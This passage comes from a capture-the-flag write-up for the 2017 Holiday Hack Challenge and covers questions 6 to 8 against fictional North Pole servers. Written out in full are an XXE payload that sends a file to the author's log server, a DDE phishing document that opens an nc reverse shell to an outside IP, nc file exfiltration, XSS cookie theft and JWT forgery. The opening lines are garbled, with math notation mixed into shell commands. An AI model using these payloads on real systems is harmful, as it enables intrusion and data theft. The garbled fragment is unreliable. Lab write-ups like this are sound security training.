\sqrt{s/\lfloor 2/(g' \rfloor)} sed -e \sqrt{s/\lfloor 1, 1, 1, 1, 1}, \sqrt{s} | sed -e \sqrt{s/\lfloor 1, 1, 1, 1, 1}, \sqrt{g'} | sed
-e 's/\[1, 1, 1\], //g' |sed -e 's/\[1, 1\], //g' |sed -e 's/\[1\], //g' | grep
'pending\|open\|closed' | cut -f1,2,3,5 -d, | grep hair | cut -f4 -d, | sort -u >
hair.txt
$ grep -f hair.txt rocks.txt 
  "Beverly Khalil" 
  "Christy Srivastava" 
  "Isabel Mehta" 
  "Kirsty Evans" 
  "Nina Fitzgerald" 
  "Sheri Lewis"
```
The moles are: **Beverly Khalil, Christy Srivastava, Isabel Mehta, Kirsty Evans, Nina Fitzgerald, and Sheri Lewis.**

The **Abominable Snow Monster** was thowing the snowballs. Proof is the following conversation with Bumble and Sam:

Arrrrrrrrgh! Grrrrrrrr! ROOOOOOOAR! You've done it! You found out who was throwing the giant snowballs! It was the Abominable Snow Monster. We should have known. Thank you for your great work! But, you know, he doesn't seem quite himself. Look into his eyes. It almost looks like he has been hypnotized. Something's not right with him. In fact, he seems to be under someone else's control. We've got to find out who is pulling his strings, or else the real villain will remain on the loose and will likely strike again. It means, buckle your seatbelt, dear player, because the North Pole is going bye-bye

Page 47 / 65

## <span id="page-47-0"></span>**Not really a question, but Great Book Page 5…**

Just to be complete, the Great Book Page #5 is found by playing the snowball-game at Bumbles Bounce. See a previous screenshot on how to play…



## <span id="page-48-0"></span>**Question #6: The Great Book Page on the EaaS-platform**

**6) The North Pole engineering team has introduced an Elf as a Service (EaaS) platform to optimize resource allocation for mission-critical Christmas engineering projects at http://eaas.northpolechristmastown.com. Visit the system and retrieve instructions for accessing** *The Great Book* **page from C:\greatbook.txt. Then retrieve** *The Great Book* **PDF file by following those directions. What is the title of The Great Book page?**

Set up the SSH-tunnel again, using the ports found in the nmap-scan...



Download the sample XML-file at<http://eaas.northpolechristmastown.com/XMLFile/Elfdata.xml> and use that as a template to create our own XML with a nice backdoor hidden in it.

First, we place the following XML-file at our evil log-server at<http://log.busyr.com/hhc2017.xml>:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % stolendata SYSTEM "file:///c:/greatbook.txt">
<! ENTITY % inception "<! ENTITY & #x25; sendit SYSTEM 'http://log.busyr.com/?
%stolendata;'>">
```
Now, upload the following XML back to the server:

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE demo [
     <!ELEMENT demo ANY >
    <!ENTITY % extentity SYSTEM "http://log.busyr.com/hhc2017.dtd">
    %extentity;
    %inception;
    %sendit;
     ]
><Elf><Elf><ElfID>1</ElfID><ElfName>Busy Elf On a
Shelf</ElfName><Contact>8675309</Contact><DateOfPurchase>11/29/2017 12:00:00 
AM</DateOfPurchase><Picture>1.png</Picture><Address>On a Shelf, 
Obviously</Address></Elf><Elf><ElfID>2</ElfID><ElfName>Buddy the 
Elf</ElfName><Contact>8675309</Contact><DateOfPurchase>11/29/2017 12:00:00 
AM</DateOfPurchase><Picture>2.png</Picture><Address>New York 
City</Address></Elf></Elf>
```
The webserver will then include the XML-code from our server, and post back the contents of  $c$ : \greatbook.txt, as we can see in the following httpd-log:



Now we know the location, we can just download page 6:

\$ wget http://eaas.northpolechristmastown.com/xMk7H1NypzAqYoKw/greatbook6.pdf \$ sha1sum greatbook6.pdf 8943e0524e1bf0ea8c7968e85b2444323cb237af greatbook6.pdf

The title of this Great Book Page is **The Dreaded Inter-Dimensional Tornadoes**



## <span id="page-50-0"></span>**Question #7: The Great Book Page on the EMI-system**

**7) Like any other complex SCADA systems, the North Pole uses Elf-Machine Interfaces (EMI) to monitor and control critical infrastructure assets. These systems serve many uses, including email access and web browsing. Gain access to the EMI server through the use of a phishing attack with your access to the EWA server. Retrieve** *The Great Book* **page from C:\GreatBookPage7.pdf. What does** *The Great Book* **page describe?**

Reading through the various emails on the mail-server, we see that Alabaster gets click-happy when triggered by the words "gingerbread cookie recipe"…

```
From: alabaster.snowball@northpolechristmastown.com
To: all@northpolechristmastown.com
Date/Time: Wed, 15 Nov 2017 13:19:57 -0500
Subject: Re: COOKIES!
Message Body: 
Awesome, yea if anyone finds that .docx file containing the recipe for 
"gingerbread cookie recipe", please send it to me in a docx file. Im 
currently working on my computer and would totally download that to my 
machine, open it, and click to all the prompts.
Thanks!
Alabaster Snowball.
On 11/15/2017 1:18 PM, tarpin.mcjinglehauser@northpolechristmastown.com 
wrote:
> Ewww, raisin. I loved the gingerbread cookies myself. I think that Mrs 
> Claus gave me the recipe. If I find it, ill send it to you in an 
> email. I believe it was a a MS Word docx file. So keep an eye out for 
> an email containing the words "gingerbread" "cookie" "recipe" and a 
> link or attachment to the .docx file.
>
> On 11/15/2017 1:16 PM, pepper.minstix@northpolechristmastown.com wrote:
>> I liked the raisin ones myself. Dont know about the gingerbread ones.
>>
\rightarrow>> On 11/15/2017 1:14 PM, sparkle.redberry@northpolechristmastown.com
>> wrote:
>>> Me neither, sorry.
\rightarrow>>>
>>> On 11/15/2017 1:13 PM, mary.sugerplum@northpolechristmastown.com wrote:
>>>> Sorry, I dont know that recipe or have any left.
```


So, let's create an MS-Word-document with a DDE-exploit embedded, and include a real recipe for Gingerbread Cookies, just to be nice...

```
{ DDEAUTO c:\\Windows\\System32\\cmd.exe "/k nc.exe 83.163.5.206 8080 -e cmd.exe" }
```
and set up a listening netcat-session on port 8080 on our server:

\$ nc -l -p 8080

Log back in to the mail-server as Jessica Claus by setting our cookie to:



And sent an email to [alabaster.snowball@northpolechristmastown.com.](mailto:alabaster.snowball@northpolechristmastown.com) Be sure to include the triggers "gingerbread", "cookie" and "recipe". Add the prepared docx-file...



Wait a few moments for Alabaster to take the bait and **boom**! There is our reverse shell:

```
$ nc -l -p 8080
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\alabaster_snowball\Documents>cd \
cd \setminusC:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9454-C240
Directory of C:\
12/04/2017 08:42 PM 1,053,508 GreatBookPage7.pdf
11/14/2017 07:57 PM <DIR> inetpub
09/12/2016 11:35 AM <DIR> Logs
12/05/2017 05:00 PM <DIR> Microsoft
07/16/2016 01:23 PM <DIR> PerfLogs
11/15/2017 02:35 PM <DIR> Program Files
11/14/2017 08:24 PM <DIR> Program Files (x86)
11/15/2017 03:03 PM <DIR> python
11/14/2017 08:39 PM <DIR> Users
11/30/2017 06:23 PM <DIR> Windows
             1 File(s) 1,053,508 bytes
             9 Dir(s) 39,250,939,904 bytes free
```
Lets get the SHA1-hash of that GreatBookPage7:

```
C:\>CertUtil -hashfile C:\GreatBookPage7.pdf SHA1
CertUtil -hashfile C:\GreatBookPage7.pdf SHA1
SHA1 hash of file C:\GreatBookPage7.pdf:
c1df4dbc96a58b48a9f235a1ca89352f865af8b8
CertUtil: -hashfile command completed successfully.
```
And use nc.exe to transfer the file (after setting up another listening netcat on a different portnumber):

C:\>nc.exe 83.163.5.206 65432 < C:\\GreatBookPage7.pdf nc.exe 83.163.5.206 65432 < C:\\GreatBookPage7.pdf



## <span id="page-54-0"></span>**Question #8: Who wrote the letter to Santa**

**8) Fetch the letter to Santa from the North Pole Elf Database at http://edb.northpolechristmastown.com. Who wrote the letter?** 

Once again, set up an SSH-tunnel:



On [http://edb.northpolechristmastown.com/,](http://edb.northpolechristmastown.com/) contact Support. Enter the following information on the password-reset-form:



This will trigger an XXS-vulnerability, while bypassing Alabasters simple 'script'-filter, and sent the cookie **SESSION=hxxer50N2e1C2AFt5X06** to our log-server:

35.196.239.128 - - [29/Dec/2017:17:28:48 +0100] "GET /?<mark>SESSION=hxxer50N2e1C2AFt5X06</mark> HTTP/1.1" 200 - "http://127.0.0.1/reset\_request?ticket=527A5-GVGE6-MQI6X-66S9F" "Mozilla/5.0 (Unknown; Linux x86\_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"

However, based on the code found in index.html we need **np-auth** which is stored in LocalStorage:





Let's try to steal that one, using the same XSS-vulnerability:



And there it is, a JWT-token ;-)



Decode the first 2 parts of the token with base64:



We can't simply reuse the token, since it's already expired. To create a new token, we first have to crack the secret. Convert the token to a format John the Ripper can understand, and bruteforce it:



So, the secret was **3lv3s**, not really strong ;-)

We can now install **pyjwt** and create our own token, with a new expire-date somewhere in the future:



Insert the freshly created token in the web-browser:

```
javascript:localStorage.setItem('np-auth', 
'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiRW5naW5lZXJpbmciLCJvdSI6ImVsZiIsImV
4cGlyZXMiOiIyMDE4LTAxLTE2IDEyOjAwOjAwLjI0ODA5MyswMDowMCIsInVpZCI6ImFsYWJhc3Rlci5zbm93
YmFsbCJ9.9sG7GJDSc3BA4r85YeLL29T3jBewZIpQw0PKlSPw2K4');
```
We are now logged in  $:-$ )

Do a search, and modify that POST-request using ZAP-proxy to be:

```
